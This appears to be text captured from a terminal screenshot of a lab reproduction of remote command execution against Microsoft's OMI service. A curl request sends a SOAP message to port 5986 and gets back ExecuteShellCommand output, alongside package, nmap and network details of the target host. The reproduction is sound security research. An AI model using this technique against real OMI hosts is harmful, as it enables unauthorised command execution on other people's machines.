 Select wardog@UBUNTU5: ~
wardog@UBUNTU5:~$
wardog@UBUNTU5:~$ curl -H 'Content-Type: application/soap+xml;charset=UTF-8' -k --data-binary "@message.txt" https
://192.168.2.6:5986/wsman
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://www.w3.org/2003/05/soap-envelope" xmlns:wsa="http://schemas.xmlsoap.org/
ws/2004/08/addressing" xmlns:wsen="http://schemas.xmlsoap.org/ws/2004/09/enumeration" xmlns:e="http://schemas.xmls
oap.org/ws/2004/08/eventing" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:wsmb="http://schemas.dmtf
.org/wbem/wsman/1/cimbinding.xsd" xmlns:wsman="http://schemas.dmtf.org/wbem/wsman/1/wsman.xsd" xmlns:wxf="http://s
chemas.xmlsoap.org/ws/2004/09/transfer" xmlns:cim="http://schemas.dmtf.org/wbem/wscim/1/common" xmlns:msftwinrm="h
ttp://schemas.microsoft.com/wbem/wsman/1/wsman.xsd" xmlns:wsmid="http://schemas.dmtf.org/wbem/wsman/identity/1/wsm
anidentity.xsd"><SOAP-ENV:Header><wsa:To>http://schemas.xmlsoap.org/ws/2004/08/addressing/role/anonymous</wsa:To><
wsa:Action>http://schemas.dmtf.org/wbem/wscim/1/cim-schema/2/SCX_OperatingSystem/ExecuteShellCommand</wsa:Action><
wsa:MessageID>uuid:E106D90A-CC3A-0005-0000-000000010000</wsa:MessageID><wsa:RelatesTo>uuid:0AB58087-C2C3-0005-0000
-000000010000</wsa:RelatesTo></SOAP-ENV:Header><SOAP-ENV:Body><p:SCX_OperatingSystem_OUTPUT xmlns:p="http://schema
s.dmtf.org/wbem/wscim/1/cim-schema/2/SCX_OperatingSystem"><p:ReturnValue>TRUE</p:ReturnValue><p:ReturnCode>0</p:Re
turnCode><p:StdOut>HOLA MSTIC&#10;</p:StdOut><p:StdErr></p:StdErr></p:SCX_OperatingSystem_OUTPUT></SOAP-ENV:Body><
/SOAP-ENV:Envelope>wardog@UBUNTU5:~$
wardog@UBUNTU5:~$
wardog@UBUNTU6: ~
wardog@UBUNTU6:~$
wardog@UBUNTU6:~$ apt show omi
Package: omi
Version: 1.6.8.0
Status: install ok installed
Priority: optional
Section: utils
Source: omi
Maintainer: Microsoft Corporation
Installed-Size: 4932 kB
Provides: omi
Depends: libc6 (>= 2.3.6), libpam-runtime (>= 0.79-3)
Download-Size: unknown
APT-Manual-Installed: yes
APT-Sources: /var/lib/dpkg/status
Description: Open Management Infrastructure
 omi server
wardog@UBUNTU6:~$ nmap localhost -p 5986,5985
Starting Nmap 7.80 ( https://nmap.org ) at 2021-09-18 01:19 UTC
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000082s latency).
PORT     STATE SERVICE
5985/tcp open  wsman
5986/tcp open  wsmans
Nmap done: 1 IP address (1 host up) scanned in 0.04 seconds
wardog@UBUNTU6:~$
wardog@UBUNTU6:~$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.2.6  netmask 255.255.255.0  broadcast 192.168.2.255
        inet6 fe80::20d:3aff:fe9e:fef  prefixlen 64  scopeid 0x20<link>
        ether 00:0d:3a:9e:0f:ef  txqueuelen 1000  (Ethernet)
        RX packets 246517  bytes 351877022 (351.8 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 36696  bytes 8208146 (8.2 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 988  bytes 490509 (490.5 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 988  bytes 490509 (490.5 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
wardog@UBUNTU6:~$